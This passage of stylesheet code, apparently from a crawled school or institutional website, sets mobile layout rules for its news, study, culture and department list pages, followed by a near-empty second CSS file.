    width: 1rem;
    line-height: .42rem;
  }
  .theme-news .news-word-list li{
    padding: .15rem 0;
  }
  .theme-news .com-w .right .more-b a{
    line-height: .68rem;
  }
  .theme-news .news-word-list .datetime{
    height: 1rem;
    width: 1.4rem;
  }
  .theme-news .news-word-list .datetime h5,.theme-news .news-word-list .datetime span{
    font-size: .26rem;
  }
  .theme-news .news-word-list .datetime h5{
    width: .68rem;
    height: 1rem;
  }
  .theme-study .com-w .nlist li a{
    font-size: .26rem;
    line-height: 1rem;
  }
  .theme-study .com-w{
    height: 1rem;
  }
  .theme-study .com-w .pic{
    height: 1rem;
    width: 2rem;
    padding: .2rem 0;
  }
  .page-con .word-list li{
    box-sizing: border-box;
    padding: .3rem;    
  }
  .page-con .word-list{
    padding: 0 .26rem;
    overflow: hidden;
    box-sizing: border-box;
  }
  .page-con .word-list li span{
    width: 1.6rem;
  }
  .page-con .word-list li a{
    width: calc(100% - 1.6rem);
    font-size: .26rem;
  }
  .page-con .news-rec .inner .more{
    font-size: .26rem;
  }
  .theme-culture .topc .rg .tp .cover, .theme-culture .topc .rg .bm .cover,.theme-culture .bomc li .cover,.theme-culture .bomc li,.theme-culture .bomc .item:nth-child(2) .cloudexhibition li,.theme-culture .bomc .item:nth-child(2) .cloudexhibition .cover,.theme-culture .bomc .item:nth-child(2) .cloudexhibition{
    height: 5.2rem;
  }
  .theme-culture .bomc .item:nth-child(2) .schoolmotto .cover,.theme-culture .bomc .item:nth-child(2) .schoolmotto{
    height: auto;
    width: 100%;
  }
  .theme-westward .oralhistorybanner li h3{
    font-size: .26rem;
  }
  .page-con .departmentlist li *{
    font-size: .26rem;
  }
}


--- FILE ---
content_type: text/css
request_url: http://www.backstairsbilly.com/zccuiZmoal/_sitegray/_sitegray_d.css
body_size: 54
content:
/*.nograyforsite{}*/

